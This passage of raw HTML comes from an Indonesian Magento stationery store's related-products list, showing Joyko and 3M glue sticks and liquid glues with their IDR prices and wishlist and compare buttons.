data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":968,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"968","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.stationary.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1872,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1872","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_953" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-504-50-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-953"><span class="product-image-wrapper"><!--mf_product_label_comment_953--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-504-50-ml-sku-jk-gl504_ctowbq0kecfmvyrm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-504&#x20;&#x28;50&#x20;ML&#x29;"/></span></span>  <style>.product-image-container-953 {
    width: 152px;
}
.product-image-container-953 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-504&#x20;&#x28;50&#x20;ML&#x29;&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-504-50-ml.html">Joyko Glue GL-504 (50 ML) Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="953" data-price-box="product-id-953">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-953"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox953" name="related_products[]" value="953" /><label class="label" for="related-checkbox953"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":953,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"953","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_970" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-105-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-970"><span class="product-image-wrapper"><!--mf_product_label_comment_970--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-105-8-gram-sku-jk-gs105_rtqkaoprw30qgfaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-970 {
    width: 152px;
}
.product-image-container-970 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-105&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-105-8-gram.html">Joyko Glue Stick GS-105 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="970" data-price-box="product-id-970">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-970"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox970" name="related_products[]" value="970" /><label class="label" for="related-checkbox970"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":970,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"970","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.stationary.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1874,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1874","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-r125.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-955"><span class="product-image-wrapper"><!--mf_product_label_comment_955--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-R125&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-955 {
    width: 152px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R125&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-r125.html">Joyko Glue GL-R125 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-955"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox955" name="related_products[]" value="955" /><label class="label" for="related-checkbox955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":955,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_972" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-107-36-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-972"><span class="product-image-wrapper"><!--mf_product_label_comment_972--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-107-36-gram-sku-jk-gs107_nsoymreuxlwxlpa2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;"/></span></span>  <style>.product-image-container-972 {
    width: 152px;
}
.product-image-container-972 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-107-36-gram.html">Joyko Glue Stick GS-107 (36 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="972" data-price-box="product-id-972">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-972"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox972" name="related_products[]" value="972" /><label class="label" for="related-checkbox972"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":972,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"972","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_957" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-r50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-957"><span class="product-image-wrapper"><!--mf_product_label_comment_957--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r50-sku-jk-glr50_7l9dvuqspe5qsvsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-957 {
    width: 152px;
}
.product-image-container-957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R50&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-r50.html">Joyko Glue GL-R50 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="957" data-price-box="product-id-957">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-957"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox957" name="related_products[]" value="957" /><label class="label" for="related-checkbox957"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":957,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"957","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_974" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-112.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-974"><span class="product-image-wrapper"><!--mf_product_label_comment_974--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-gs-sku-jk-gs103-jk-gs104-jk-gs105-jk-gs112-jk-gs114-jk-gs115_ufsqdnhzcqktwxnc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-974 {
    width: 152px;
}
.product-image-container-974 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-112&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-112.html">Joyko Glue Stick GS-112 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="974" data-price-box="product-id-974">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-974"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox974" name="related_products[]" value="974" /><label class="label" for="related-checkbox974"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":974,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"974","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-w02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-959"><span class="product-image-wrapper"><!--mf_product_label_comment_959--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-959 {
    width: 152px;
}
.product-image-container-959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-w02.html">Joyko Glue GL-W02 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="959" data-price-box="product-id-959">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-959"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox959" name="related_products[]" value="959" /><label class="label" for="related-checkbox959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":959,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"959","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.stationary.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox47" name="related_products[]" value="47" /><label class="label" for="related-checkbox47"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 